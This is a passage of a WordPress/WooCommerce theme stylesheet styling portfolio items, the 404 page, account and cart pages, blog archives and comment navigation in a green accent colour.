  .bwp-portfolio .portfolio-container .portfolio-item-inner .pitem-text {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100%;
    display: inline-block;
    text-align: center;
    z-index: 9;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }
  .rtl .bwp-portfolio .portfolio-container .portfolio-item-inner .pitem-text {
    right: 50%;
    left: auto; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner .pitem-text a {
    position: absolute;
    top: -30px;
    opacity: 0;
    visibility: hidden;
    color: #4ad30a;
    background: #fff;
    line-height: 35px;
    z-index: 9;
    text-align: center;
    width: 35px;
    height: 35px;
    border: 1px solid #4ad30a;
    -webkit-transition: top 0.3s ease-in-out;
    transition: top 0.3s ease-in-out; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner .pitem-text a:hover {
    color: #fff;
    background: #4ad30a; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner .pitem-text a span {
    line-height: 35px; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner .pitem-text .item-more {
    right: calc(50% - 40px); }
  .rtl .bwp-portfolio .portfolio-container .portfolio-item-inner .pitem-text .item-more {
    left: calc(50% - 40px);
    right: auto; }
  .bwp-portfolio .portfolio-container .portfolio-item-inner .pitem-text .item-popup {
    left: calc(50% - 40px); }
  .rtl .bwp-portfolio .portfolio-container .portfolio-item-inner .pitem-text .item-popup {
    right: calc(50% - 40px);
    left: auto; }

.bwp-portfolio .bwp-portfolio.masonry .portfolio-content li {
  padding: 0;
  margin-bottom: 0; }

.error404 .bwp-main {
  text-align: center; }

.error404 .page-404 {
  position: relative; }
  .error404 .page-404 .img-404 {
    display: inline-block;
    margin-bottom: 50px; }
  .error404 .page-404 .content-page-404 {
    margin-bottom: 10px;
    width: 100%; }
  .error404 .page-404 .content-page-404 .title-error {
    font-size: 35px;
    line-height: 1.1;
    text-transform: uppercase;
    color: #000;
    font-weight: 500;
    margin-bottom: 20px;
    font-family: 'Montserrat', sans-serif; }
  @media (max-width: 767px) {
        .error404 .page-404 .content-page-404 .title-error {
          font-size: 25px; } }
  .error404 .page-404 .content-page-404 a {
    margin-top: 30px;
    padding: 0 30px;
    height: 45px;
    line-height: 45px;
    text-transform: uppercase;
    font-weight: 500;
    font-size: 14px;
    color: #fff;
    background: #4ad30a;
    border: 1px solid #4ad30a; }
  .error404 .page-404 .content-page-404 a:hover {
    background: #fff;
    color: #4ad30a; }
  @media (max-width: 767px) {
        .error404 .page-404 .content-page-404 a {
          background: #4ad30a;
          color: #fff;
          border-color: #4ad30a; }
          .error404 .page-404 .content-page-404 a:hover {
            background: #fff;
            color: #4ad30a; } }
/* Page My Account ---------------------------------- */
.woocommerce-MyAccount-navigation {
  background: #fff;
  border: 1px solid #e5e5e5;
  margin-bottom: 60px;
  padding: 20px 30px;
  width: 30%;
  float: left; }

.rtl .woocommerce-MyAccount-navigation {
  float: right; }

.woocommerce-MyAccount-navigation ul {
  padding: 0;
  list-style: none; }
  .woocommerce-MyAccount-navigation ul li {
    border-bottom: 1px solid #e5e5e5;
    list-style-type: none;
    padding: 10px 0;
    vertical-align: middle; }
  .woocommerce-MyAccount-navigation ul li:last-child {
    border-bottom: none; }
  .woocommerce-MyAccount-navigation ul li a, .woocommerce-MyAccount-navigation ul li span {
    -webkit-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s; }
  .woocommerce-MyAccount-navigation ul li a.active, .woocommerce-MyAccount-navigation ul li span.active, .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce-MyAccount-navigation ul li span:hover {
    color: #4ad30a;
    cursor: pointer; }

.woocommerce-MyAccount-content {
  width: 68%;
  float: right; }

.rtl .woocommerce-MyAccount-content {
  float: left; }

.woocommerce-MyAccount-content h2 {
  font-size: 16px; }

.woocommerce-MyAccount-content h3 {
  font-size: 12px; }

.woocommerce-MyAccount-content input[type="submit"] {
  background: #4ad30a;
  color: #fff;
  border: none;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
  padding: 5px 10px; }
  .woocommerce-MyAccount-content input[type="submit"]:hover {
    background: #53eb0b; }

.lost_reset_password .form-row {
  margin: 0; }
  .lost_reset_password .form-row input[type="submit"] {
    position: absolute;
    bottom: 0;
    height: 35px; }

.woocommerce-lost-password .lost_reset_password .form-row.form-row-first {
  float: none; }
  @media (max-width: 767px) {
    .woocommerce-lost-password .lost_reset_password .form-row.form-row-first {
      width: 100%; } }

.woocommerce-lost-password .lost_reset_password button[type="submit"] {
  margin-top: 10px; }

.woocommerce-cart-form {
  margin-bottom: 30px; }

.woocommerce-cart-form table.shop_table {
  margin-top: 0; }

.cart_totals {
  margin-top: 75px; }

.cart_totals table.shop_table > tbody > tr.shipping ul li {
  display: flex;
  align-items: center;
  justify-content: center; }
  .cart_totals table.shop_table > tbody > tr.shipping ul li input[type="radio"], .cart_totals table.shop_table > tbody > tr.shipping ul li input[type="checkbox"] {
    margin-top: 0; }
  .cart_totals table.shop_table > tbody > tr.shipping ul li label {
    font-weight: normal;
    margin-left: 10px;
    margin-bottom: 0; }
  .rtl .cart_totals table.shop_table > tbody > tr.shipping ul li label {
    margin-right: 10px;
    margin-left: inherit; }
  .cart_totals table.shop_table > tbody > tr > td {
    text-align: center; }
  .cart_totals table.shop_table > tbody > tr > td a.shipping-calculator-button {
    color: #4ad30a;
    text-transform: uppercase; }
  .cart_totals table.shop_table > tbody > tr > td a.shipping-calculator-button:before {
    content: "\f067";
    font-family: FontAwesome;
    margin-right: 10px; }
  .rtl .cart_totals table.shop_table > tbody > tr > td a.shipping-calculator-button:before {
    margin-left: 10px;
    margin-right: inherit; }
  .cart_totals table.shop_table > tbody > tr > td .woocommerce-shipping-destination strong {
    font-weight: 500; }
  .cart_totals table.shop_table > tbody > tr > td .woocommerce-Price-amount {
    font-weight: 500; }

.cart_totals .wc-proceed-to-checkout {
  display: inline-block;
  margin-top: 9px; }
  .cart_totals .wc-proceed-to-checkout > a.wc-forward {
    background: #4ad30a;
    color: #fff;
    padding: 10px 20px;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 400;
    display: inline-block;
    font-family: 'Montserrat', sans-serif;
    overflow: hidden;
    position: relative; }
  .cart_totals .wc-proceed-to-checkout > a.wc-forward:before, .cart_totals .wc-proceed-to-checkout > a.wc-forward:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .cart_totals .wc-proceed-to-checkout > a.wc-forward:hover:before, .cart_totals .wc-proceed-to-checkout > a.wc-forward:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }

.wc-proceed-to-checkout .wc-forward:after {
  content: "\f061"; }
/* 7. Post */
.sticky {
  background: #f5f5f5;
  padding: 40px 25px 38px 25px; }

.rtl .sticky {
  padding: 40px 25px 38px 25px; }

.sticky .entry-meta > span:nth-child(2) {
  padding-left: 0 !important; }
  .sticky .entry-meta > span:nth-child(2):before {
    display: none; }

.sticky .entry-title a {
  font-size: 35px !important;
  font-weight: 700; }

.sticky .sticky-post {
  background-color: #4ad30a;
  color: #fff;
  font-weight: 700;
  letter-spacing: 0.04em;
  margin-bottom: 10px;
  display: inline-block;
  padding: 5px 10px !important;
  text-transform: uppercase;
  line-height: 19px; }

.sticky .post-content {
  padding: 0 !important; }
/************************************************************************************************
 POST ARCHIVES
 *************************************************************************************************/
@media (min-width: 992px) {
      .category-posts .cate-post-content self.left:not(.col-lg-12, .col-md-12), .author self.left:not(.col-lg-12, .col-md-12), .search self.left:not(.col-lg-12, .col-md-12) {
        padding-left: 35px; }
        .rtl .category-posts .cate-post-content self.left:not(.col-lg-12, .col-md-12), .rtl .author self.left:not(.col-lg-12, .col-md-12), .rtl .search self.left:not(.col-lg-12, .col-md-12) {
          padding-right: 35px;
          padding-left: inherit; } }

@media (min-width: 992px) {
      .category-posts .cate-post-content self.right:not(.col-lg-12, .col-md-12), .author self.right:not(.col-lg-12, .col-md-12), .search self.right:not(.col-lg-12, .col-md-12) {
        padding-right: 35px; }
        .rtl .category-posts .cate-post-content self.right:not(.col-lg-12, .col-md-12), .rtl .author self.right:not(.col-lg-12, .col-md-12), .rtl .search self.right:not(.col-lg-12, .col-md-12) {
          padding-left: 35px;
          padding-right: inherit; } }

.category-posts .cate-post-content .entry-thumb .gallery-slider, .author .entry-thumb .gallery-slider, .search .entry-thumb .gallery-slider {
  vertical-align: top;
  overflow: hidden; }

.category-posts .cate-post-content .navigation, .author .navigation, .search .navigation {
  text-align: center; }

.category-posts .cate-post-content .blog-content-grid .entry-post, .author .blog-content-grid .entry-post, .search .blog-content-grid .entry-post {
  height: 100%; }

.category-posts .cate-post-content .blog-content-grid, .author .blog-content-grid, .search .blog-content-grid, .category-posts .cate-post-content .blog-content-masonry, .author .blog-content-masonry, .search .blog-content-masonry {
  margin: 0 -15px; }
  .category-posts .cate-post-content .blog-content-grid .entry-post, .author .blog-content-grid .entry-post, .search .blog-content-grid .entry-post, .category-posts .cate-post-content .blog-content-masonry .entry-post, .author .blog-content-masonry .entry-post, .search .blog-content-masonry .entry-post {
    position: relative;
    background: #f5f5f5; }
  .category-posts .cate-post-content .blog-content-grid .entry-post .entry-thumb, .author .blog-content-grid .entry-post .entry-thumb, .search .blog-content-grid .entry-post .entry-thumb, .category-posts .cate-post-content .blog-content-masonry .entry-post .entry-thumb, .author .blog-content-masonry .entry-post .entry-thumb, .search .blog-content-masonry .entry-post .entry-thumb {
    width: 100%; }
  .category-posts .cate-post-content .blog-content-grid .entry-post .post-content, .author .blog-content-grid .entry-post .post-content, .search .blog-content-grid .entry-post .post-content, .category-posts .cate-post-content .blog-content-masonry .entry-post .post-content, .author .blog-content-masonry .entry-post .post-content, .search .blog-content-masonry .entry-post .post-content {
    padding: 25px 20px;
    top: 0;
    z-index: 9;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .category-posts .cate-post-content .blog-content-grid h3.entry-title, .author .blog-content-grid h3.entry-title, .search .blog-content-grid h3.entry-title, .category-posts .cate-post-content .blog-content-masonry h3.entry-title, .author .blog-content-masonry h3.entry-title, .search .blog-content-masonry h3.entry-title {
    font-size: 18px;
    line-height: 1.3;
    width: 100%;
    margin-top: 0;
    margin-bottom: 15px; }
  .category-posts .cate-post-content .blog-content-grid .read-more, .author .blog-content-grid .read-more, .search .blog-content-grid .read-more, .category-posts .cate-post-content .blog-content-masonry .read-more, .author .blog-content-masonry .read-more, .search .blog-content-masonry .read-more {
    margin-top: 20px;
    display: inline-block; }
  .category-posts .cate-post-content .blog-content-grid .cat-links, .author .blog-content-grid .cat-links, .search .blog-content-grid .cat-links, .category-posts .cate-post-content .blog-content-masonry .cat-links, .author .blog-content-masonry .cat-links, .search .blog-content-masonry .cat-links {
    color: #a8a8a8; }
  .category-posts .cate-post-content .blog-content-grid .cat-links a, .author .blog-content-grid .cat-links a, .search .blog-content-grid .cat-links a, .category-posts .cate-post-content .blog-content-masonry .cat-links a, .author .blog-content-masonry .cat-links a, .search .blog-content-masonry .cat-links a {
    color: #4ad30a;
    font-size: 13px; }
  .category-posts .cate-post-content .blog-content-grid .cat-links a:hover, .author .blog-content-grid .cat-links a:hover, .search .blog-content-grid .cat-links a:hover, .category-posts .cate-post-content .blog-content-masonry .cat-links a:hover, .author .blog-content-masonry .cat-links a:hover, .search .blog-content-masonry .cat-links a:hover {
    color: #000; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor, .author .blog-content-grid .entry-infor, .search .blog-content-grid .entry-infor, .category-posts .cate-post-content .blog-content-masonry .entry-infor, .author .blog-content-masonry .entry-infor, .search .blog-content-masonry .entry-infor {
    display: flex;
    align-items: center;
    font-family: 'Montserrat', sans-serif; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div, .author .blog-content-grid .entry-infor > div, .search .blog-content-grid .entry-infor > div, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div, .author .blog-content-masonry .entry-infor > div, .search .blog-content-masonry .entry-infor > div {
    position: relative; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div.entry-date i, .author .blog-content-grid .entry-infor > div.entry-date i, .search .blog-content-grid .entry-infor > div.entry-date i, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div.entry-date i, .author .blog-content-masonry .entry-infor > div.entry-date i, .search .blog-content-masonry .entry-infor > div.entry-date i {
    margin: 0; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div.entry-author, .author .blog-content-grid .entry-infor > div.entry-author, .search .blog-content-grid .entry-infor > div.entry-author, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div.entry-author, .author .blog-content-masonry .entry-infor > div.entry-author, .search .blog-content-masonry .entry-infor > div.entry-author {
    margin-left: 5px; }
  .rtl .category-posts .cate-post-content .blog-content-grid .entry-infor > div.entry-author, .rtl .author .blog-content-grid .entry-infor > div.entry-author, .rtl .search .blog-content-grid .entry-infor > div.entry-author, .rtl .category-posts .cate-post-content .blog-content-masonry .entry-infor > div.entry-author, .rtl .author .blog-content-masonry .entry-infor > div.entry-author, .rtl .search .blog-content-masonry .entry-infor > div.entry-author {
    margin-right: 5px;
    margin-left: inherit; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div a, .author .blog-content-grid .entry-infor > div a, .search .blog-content-grid .entry-infor > div a, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div a, .author .blog-content-masonry .entry-infor > div a, .search .blog-content-masonry .entry-infor > div a {
    color: #4ad30a;
    font-size: 15px;
    font-weight: 400; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div a:hover, .author .blog-content-grid .entry-infor > div a:hover, .search .blog-content-grid .entry-infor > div a:hover, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div a:hover, .author .blog-content-masonry .entry-infor > div a:hover, .search .blog-content-masonry .entry-infor > div a:hover {
    color: #000; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div a:hover time, .author .blog-content-grid .entry-infor > div a:hover time, .search .blog-content-grid .entry-infor > div a:hover time, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div a:hover time, .author .blog-content-masonry .entry-infor > div a:hover time, .search .blog-content-masonry .entry-infor > div a:hover time {
    color: #000; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div i, .author .blog-content-grid .entry-infor > div i, .search .blog-content-grid .entry-infor > div i, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div i, .author .blog-content-masonry .entry-infor > div i, .search .blog-content-masonry .entry-infor > div i {
    color: #a8a8a8;
    margin-right: 5px;
    font-size: 15px; }
  .rtl .category-posts .cate-post-content .blog-content-grid .entry-infor > div i, .rtl .author .blog-content-grid .entry-infor > div i, .rtl .search .blog-content-grid .entry-infor > div i, .rtl .category-posts .cate-post-content .blog-content-masonry .entry-infor > div i, .rtl .author .blog-content-masonry .entry-infor > div i, .rtl .search .blog-content-masonry .entry-infor > div i {
    margin-left: 5px;
    margin-right: inherit; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div:after, .author .blog-content-grid .entry-infor > div:after, .search .blog-content-grid .entry-infor > div:after, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div:after, .author .blog-content-masonry .entry-infor > div:after, .search .blog-content-masonry .entry-infor > div:after {
    content: "-";
    color: #a8a8a8;
    margin: 0 5px; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div:last-child:after, .author .blog-content-grid .entry-infor > div:last-child:after, .search .blog-content-grid .entry-infor > div:last-child:after, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div:last-child:after, .author .blog-content-masonry .entry-infor > div:last-child:after, .search .blog-content-masonry .entry-infor > div:last-child:after {
    display: none; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div time, .author .blog-content-grid .entry-infor > div time, .search .blog-content-grid .entry-infor > div time, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div time, .author .blog-content-masonry .entry-infor > div time, .search .blog-content-masonry .entry-infor > div time {
    position: relative;
    color: #4ad30a;
    font-size: 15px; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div .entry-meta, .author .blog-content-grid .entry-infor > div .entry-meta, .search .blog-content-grid .entry-infor > div .entry-meta, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div .entry-meta, .author .blog-content-masonry .entry-infor > div .entry-meta, .search .blog-content-masonry .entry-infor > div .entry-meta {
    margin: 0; }
  .category-posts .cate-post-content .blog-content-grid .entry-infor > div .no-comment, .author .blog-content-grid .entry-infor > div .no-comment, .search .blog-content-grid .entry-infor > div .no-comment, .category-posts .cate-post-content .blog-content-masonry .entry-infor > div .no-comment, .author .blog-content-masonry .entry-infor > div .no-comment, .search .blog-content-masonry .entry-infor > div .no-comment {
    font-size: 15px;
    color: #a8a8a8;
    font-weight: 300; }
  .category-posts .cate-post-content .blog-content-grid .post-excerpt, .author .blog-content-grid .post-excerpt, .search .blog-content-grid .post-excerpt, .category-posts .cate-post-content .blog-content-masonry .post-excerpt, .author .blog-content-masonry .post-excerpt, .search .blog-content-masonry .post-excerpt {
    margin-top: 17px !important;
    margin-bottom: 0 !important; }

.category-posts .cate-post-content .blog-content-list .entry-meta, .author .blog-content-list .entry-meta, .search .blog-content-list .entry-meta {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  font-family: 'Montserrat', sans-serif;
  margin-bottom: 3px; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post), .author .blog-content-list .entry-meta > div:not(.sticky-post), .search .blog-content-list .entry-meta > div:not(.sticky-post) {
    color: #a8a8a8;
    font-size: 15px;
    position: relative;
    margin-bottom: 12px; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post) a, .author .blog-content-list .entry-meta > div:not(.sticky-post) a, .search .blog-content-list .entry-meta > div:not(.sticky-post) a {
    font-size: 15px;
    color: #4ad30a; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post) a:hover, .author .blog-content-list .entry-meta > div:not(.sticky-post) a:hover, .search .blog-content-list .entry-meta > div:not(.sticky-post) a:hover {
    color: #000; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post) i, .author .blog-content-list .entry-meta > div:not(.sticky-post) i, .search .blog-content-list .entry-meta > div:not(.sticky-post) i {
    margin-right: 5px;
    position: relative;
    font-size: 15px; }
  .rtl .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post) i, .rtl .author .blog-content-list .entry-meta > div:not(.sticky-post) i, .rtl .search .blog-content-list .entry-meta > div:not(.sticky-post) i {
    margin-left: 5px;
    margin-right: inherit; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post):before, .author .blog-content-list .entry-meta > div:not(.sticky-post):before, .search .blog-content-list .entry-meta > div:not(.sticky-post):before {
    display: none; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post):after, .author .blog-content-list .entry-meta > div:not(.sticky-post):after, .search .blog-content-list .entry-meta > div:not(.sticky-post):after {
    content: "-";
    color: #a8a8a8;
    margin: 0 10px; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post):last-child:before, .author .blog-content-list .entry-meta > div:not(.sticky-post):last-child:before, .search .blog-content-list .entry-meta > div:not(.sticky-post):last-child:before {
    display: none; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post):last-child:after, .author .blog-content-list .entry-meta > div:not(.sticky-post):last-child:after, .search .blog-content-list .entry-meta > div:not(.sticky-post):last-child:after {
    display: none; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post) time, .author .blog-content-list .entry-meta > div:not(.sticky-post) time, .search .blog-content-list .entry-meta > div:not(.sticky-post) time {
    position: relative;
    color: #4ad30a; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post) time:hover, .author .blog-content-list .entry-meta > div:not(.sticky-post) time:hover, .search .blog-content-list .entry-meta > div:not(.sticky-post) time:hover {
    color: #000; }
  .category-posts .cate-post-content .blog-content-list .entry-meta > div:not(.sticky-post).cat-links, .author .blog-content-list .entry-meta > div:not(.sticky-post).cat-links, .search .blog-content-list .entry-meta > div:not(.sticky-post).cat-links {
    color: #4ad30a; }
  .category-posts .cate-post-content .blog-content-list .list-post, .author .blog-content-list .list-post, .search .blog-content-list .list-post {
    margin-bottom: 53px; }
  .category-posts .cate-post-content .blog-content-list .list-post > article, .author .blog-content-list .list-post > article, .search .blog-content-list .list-post > article {
    display: block; }
  .category-posts .cate-post-content .blog-content-list .list-post > article .post-content, .author .blog-content-list .list-post > article .post-content, .search .blog-content-list .list-post > article .post-content {
    padding: 28px 30px 40px;
    background: #f5f5f5; }
  .category-posts .cate-post-content .blog-content-list .list-post > article .post-content h3.entry-title, .author .blog-content-list .list-post > article .post-content h3.entry-title, .search .blog-content-list .list-post > article .post-content h3.entry-title {
    font-size: 25px;
    margin-bottom: 13px; }
  .category-posts .cate-post-content .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow, .author .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow, .search .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow {
    border: none;
    width: 30px;
    height: 30px;
    line-height: 30px;
    right: 50px;
    left: auto;
    color: #fff; }
  .category-posts .cate-post-content .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow:after, .author .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow:after, .search .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow:after {
    background: #fff; }
  .category-posts .cate-post-content .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow:hover, .author .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow:hover, .search .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow:hover {
    background: transparent; }
  .category-posts .cate-post-content .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-left:before, .author .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-left:before, .search .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-left:before {
    content: "\f177"; }
  .category-posts .cate-post-content .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-right, .author .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-right, .search .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-right {
    right: 15px; }
  .category-posts .cate-post-content .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-right:before, .author .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-right:before, .search .blog-content-list .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-right:before {
    content: "\f178"; }
  .category-posts .cate-post-content .blog-content-list .type-post .cat-links, .author .blog-content-list .type-post .cat-links, .search .blog-content-list .type-post .cat-links, .category-posts .cate-post-content .blog-content-list .type-page .cat-links, .author .blog-content-list .type-page .cat-links, .search .blog-content-list .type-page .cat-links {
    color: #a8a8a8;
    font-size: 13px; }
  .category-posts .cate-post-content .blog-content-list .type-post .cat-links a, .author .blog-content-list .type-post .cat-links a, .search .blog-content-list .type-post .cat-links a, .category-posts .cate-post-content .blog-content-list .type-page .cat-links a, .author .blog-content-list .type-page .cat-links a, .search .blog-content-list .type-page .cat-links a {
    color: #4ad30a; }
  .category-posts .cate-post-content .blog-content-list .type-post .cat-links a:hover, .author .blog-content-list .type-post .cat-links a:hover, .search .blog-content-list .type-post .cat-links a:hover, .category-posts .cate-post-content .blog-content-list .type-page .cat-links a:hover, .author .blog-content-list .type-page .cat-links a:hover, .search .blog-content-list .type-page .cat-links a:hover {
    color: #000; }
  @media (max-width: 991px) {
        .category-posts .cate-post-content .blog-content-list .type-post .post-content, .author .blog-content-list .type-post .post-content, .search .blog-content-list .type-post .post-content, .category-posts .cate-post-content .blog-content-list .type-page .post-content, .author .blog-content-list .type-page .post-content, .search .blog-content-list .type-page .post-content {
          margin-top: 20px; } }

.category-posts .cate-post-content h3.entry-title, .author h3.entry-title, .search h3.entry-title {
  margin-bottom: 5px;
  line-height: 1.3;
  font-size: 22px;
  margin-top: 5px;
  font-family: 'Montserrat', sans-serif; }
  @media (max-width: 991px) {
    .category-posts .cate-post-content h3.entry-title, .author h3.entry-title, .search h3.entry-title {
      margin-top: 10px; } }

.category-posts .cate-post-content .entry-meta .entry-meta-link a, .author .entry-meta .entry-meta-link a, .search .entry-meta .entry-meta-link a {
  text-transform: capitalize;
  color: #4ad30a; }
  .category-posts .cate-post-content .entry-meta .entry-meta-link img, .author .entry-meta .entry-meta-link img, .search .entry-meta .entry-meta-link img {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    margin-right: 10px; }
  .rtl .category-posts .cate-post-content .entry-meta .entry-meta-link img, .rtl .author .entry-meta .entry-meta-link img, .rtl .search .entry-meta .entry-meta-link img {
    margin-left: 10px;
    margin-right: inherit; }

.category-posts .cate-post-content .post-content .post-excerpt, .author .post-content .post-excerpt, .search .post-content .post-excerpt {
  margin-top: 0;
  margin-bottom: 32px; }
  .category-posts .cate-post-content .post-content .read-more, .author .post-content .read-more, .search .post-content .read-more {
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    font-weight: 500;
    color: #000;
    text-transform: uppercase;
    display: inline-block;
    line-height: 40px;
    border: 1px solid rgba(168, 168, 168, 0.5);
    padding: 0 20px;
    background: #fff; }
  .category-posts .cate-post-content .post-content .read-more:hover, .author .post-content .read-more:hover, .search .post-content .read-more:hover {
    background: #4ad30a;
    color: #fff;
    border-color: #4ad30a; }

.category-posts .cate-post-content .grid-post, .author .grid-post, .search .grid-post, .category-posts .cate-post-content .masonry-post, .author .masonry-post, .search .masonry-post {
  margin-bottom: 50px; }

.category-posts .cate-post-content .byline, .author .byline, .search .byline, .category-posts .cate-post-content .published:not(.updated), .author .published:not(.updated), .search .published:not(.updated) {
  display: none; }

.post_format-post-format-gallery .gallery-slider {
  display: inline-block;
  width: 100%; }
  .post_format-post-format-gallery .gallery-slider .slick-arrow {
    border: none;
    width: 30px;
    height: 30px;
    line-height: 30px;
    right: 30px;
    left: auto;
    top: 0;
    color: #fff; }
  .post_format-post-format-gallery .gallery-slider .slick-arrow:after {
    background: #fff; }
  .post_format-post-format-gallery .gallery-slider .slick-arrow:hover {
    background: transparent; }
  .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-left:before {
    content: "\f177"; }
  .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-right {
    right: 0px; }
  .post_format-post-format-gallery .gallery-slider .slick-arrow.fa-angle-right:before {
    content: "\f178"; }

.blog-content-grid {
  display: flex;
  flex-wrap: wrap; }
/************************************************************************************************
 POST SINGLE
 *************************************************************************************************/
@media (min-width: 992px) {
        .single-post-content .post-single self.left:not(.col-lg-12, .col-md-12) {
          padding-left: 35px; }
          .rtl .single-post-content .post-single self.left:not(.col-lg-12, .col-md-12) {
            padding-right: 35px;
            padding-left: inherit; } }
  @media (min-width: 992px) {
      .single-post-content .post-single self.right:not(.col-lg-12, .col-md-12) {
        padding-right: 35px; }
        .rtl .single-post-content .post-single self.right:not(.col-lg-12, .col-md-12) {
          padding-left: 35px;
          padding-right: inherit; } }

.comments-area {
  display: inline-block;
  width: 100%; }

.comments-area > ol > li, .comments-area > ul > li {
  padding: 0 !important; }
  .comments-area > ol > li.bypostauthor, .comments-area > ul > li.bypostauthor {
    font-style: normal;
    font-size: 13px; }

.comments-area ul {
  list-style: disc; }

.comments-area ol {
  list-style: decimal; }

.comments-area .comments-title {
  font-size: 26px;
  margin-top: 48px;
  margin-bottom: 0;
  line-height: 1.6;
  font-family: 'Montserrat', sans-serif;
  color: #000;
  text-transform: uppercase; }

.comments-area .comment-navigation {
  display: inline-block;
  width: 100%;
  margin-top: 70px; }
  .comments-area .comment-navigation > div {
    font-weight: 400;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif; }
  @media (max-width: 767px) {
      .comments-area .comment-navigation > div {
        font-size: 12px; } }
  .comments-area .comment-navigation > div a {
    color: #fff;
    position: relative;
    padding: 0 20px;
    background: #4ad30a;
    display: inline-block;
    line-height: 40px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  @media (max-width: 767px) {
        .comments-area .comment-navigation > div a {
          padding: 0 15px; } }
  .comments-area .comment-navigation > div a:before {
    display: none;
    -webkit-transition: all 0.3s ease;
